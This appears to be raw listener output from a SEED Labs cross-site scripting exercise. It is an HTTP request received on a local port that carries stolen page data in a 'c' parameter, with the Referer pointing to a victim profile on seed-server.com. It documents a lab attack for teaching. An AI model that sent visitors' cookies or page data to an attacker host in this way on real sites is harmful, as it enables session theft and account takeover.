 Connection received on 127.0.0.1 38262
GET /?c=%26name%3DAliceundefinedundefined HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy